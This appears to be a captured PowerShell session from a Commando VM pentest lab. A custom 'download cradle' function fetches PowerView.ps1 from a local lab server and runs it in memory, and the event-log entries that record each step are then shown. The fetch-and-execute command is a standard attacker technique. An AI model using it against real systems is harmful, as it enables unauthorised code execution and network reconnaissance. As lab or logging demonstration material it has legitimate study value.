 Commando VM 11/12/2024 10:07:48
PS C:\Users\bloodstiller\Desktop > . .\Invoke-SecureDownloadCradle.ps1
Commando VM 11/12/2024 10:07:52
PS C:\Users\bloodstiller\Desktop > New-EventLog -LogName Application -Source "SecureDownloadCradle"
Commando VM 11/12/2024 10:08:11
PS C:\Users\bloodstiller\Desktop > Invoke-SecureDownloadCradle -Url "http://192.168.122.176:9000/PowerView.ps1" -Verbose -EnableLogging
VERBOSE: Starting download from: http://192.168.122.176:9000/PowerView.ps1
VERBOSE: Downloading content...
VERBOSE: Content downloaded successfully
VERBOSE: Executing script in memory
VERBOSE: Execution completed successfully
VERBOSE: WebClient disposed
Commando VM 11/12/2024 10:08:18
PS C:\Users\bloodstiller\Desktop > Get-WinEvent -LogName Application | Where-Object {$_.ProviderName -eq "SecureDownloadCradle"}
ProviderName: SecureDownloadCradle
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
12/11/2024 10:08:18 1000 Information WebClient disposed
12/11/2024 10:08:18 1000 Information Execution completed successfully
12/11/2024 10:08:18 1000 Information Executing script in memory
12/11/2024 10:08:18 1000 Information Content downloaded successfully
12/11/2024 10:08:18 1000 Information Downloading content...
12/11/2024 10:08:18 1000 Information Starting download from: http://192.168.122.176:9000/PowerView.ps1